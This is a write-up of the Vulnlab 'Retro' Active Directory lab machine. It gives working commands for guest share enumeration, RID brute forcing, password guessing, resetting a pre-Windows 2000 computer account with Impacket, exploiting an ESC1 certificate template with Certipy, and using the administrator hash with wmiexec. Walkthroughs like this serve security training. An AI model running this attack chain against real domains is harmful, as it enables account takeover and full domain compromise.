Retro - Vulnlab

Retro is an easy difficulty machine where I had to enumerate open ports and services, leverage LDAP and SMB services to gain initial access, utilize credential brute forcing to discover simple passwords, and employ Impacket and Certipy to change credentials and exploit an ESC1 vulnerability for privilege escalation. The final step involved obtaining a TGT for the administrator to capture the root flag.
Enumeration
The Nmap scan shows the following ports.
1 | PORT STATE SERVICE |

Guest login is enabled in the machine and I can see the shares using a username and null password.netexec smb ip -u 'sz' -p '' --shares

I also used rid brute force to get users into the system.netexec smb ip -u 'sz' -p '' --rid-brute
Password Guessing
In the Trainees shares there is a text file where it talks about making an simple password for trainees.
smbclient "//10.10.81.244/Trainees" -U "sz" --password=''
1 | Dear Trainees, |

Using the usernames earlier I can tried bruteforce with usernames as password and got trainees:trainees valid
netexec smb 10.10.81.244 -u user.txt -p user.txt -no-bruteforce
Pre-Windows 2000 Computers
I explored Notes share with trainee credentials and found another notes where it talked about Pre Created Computer Accountsmbclient "//10.10.81.244/Notes" -U "trainee" --password='trainee'

1 | Thomas, |
After researching for a little bit I found this 2 article where it talked about how I can change the credentials of Pre-Windows 2000 Computers.


As this is a financial department I used previously found user banking and got NT_STATUS_RESOURCE_NAME_NOT_FOUND which confirms its vulnerable.
smbclient -W retro.vl -U "banking" --password='banking' -L retro.vl

I also verified it with Netexec.

Next, I used Impacket to change the credentials and also create alternative credentials.
impacket-changepasswd retro.vl/banking$:[email protected] -newpass Password123 -altuser trainee -altpass trainee
ESC1
Using the new credential I enumerated ADCS and the machine was vulnerable to ESC1 attack.
certipy find -u 'banking$' -p 'Password123' -dc-ip 10.10.105.52 -enabled -vulnerable -stdout
1 | Certificate Templates |

Using Certipy I requested .pfx key using the vulnerable template. Because of the Key Size error, I specified the key-size
certipy req -u 'banking$'@retro.vl -p 'Password123' -dc-ip 10.10.105.52 -ca retro-DC-CA -template RetroClients -upn [email protected] -key-size 4096

Next, Using the pfx key I requested TGT of the administrator.
certipy auth -pfx administrator.pfx -username Administrator -domain retro.vl -dc-ip 10.10.105.52

Using the TGT I can now login to the machine and get the flag.wmiexec.py [email protected] -hashes <.....redacted......>